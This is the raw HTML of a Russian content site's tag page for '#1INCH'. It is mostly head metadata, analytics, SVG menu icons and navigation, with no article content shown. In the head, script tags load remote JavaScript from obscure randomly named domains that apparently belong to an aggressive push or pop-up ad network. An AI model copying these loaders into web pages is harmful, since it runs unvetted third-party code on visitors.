

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/1inch
body_size: 30972
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="EQxp0g2BarqHbpkYhFhqggHq6tbLR5jp4uIx94Dw">
    <title>Публикации по хештегу #1INCH - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/1inch"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/1inch"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #1INCH • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #1INCH на сайте GMGO. Лента публикаций и новостей связанных, с хештегом 1INCH."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/917b20fa-4707-4ba0-9d93-417d4b05f81d.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #1INCH на сайте GMGO. Лента публикаций и новостей связанных, с хештегом 1INCH."/>

    <meta name="twitter:title" content="Публикации по хештегу #1INCH • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #1INCH на сайте GMGO. Лента публикаций и новостей связанных, с хештегом 1INCH.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/917b20fa-4707-4ba0-9d93-417d4b05f81d.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/917b20fa-4707-4ba0-9d93-417d4b05f81d.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/917b20fa-4707-4ba0-9d93-417d4b05f81d.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
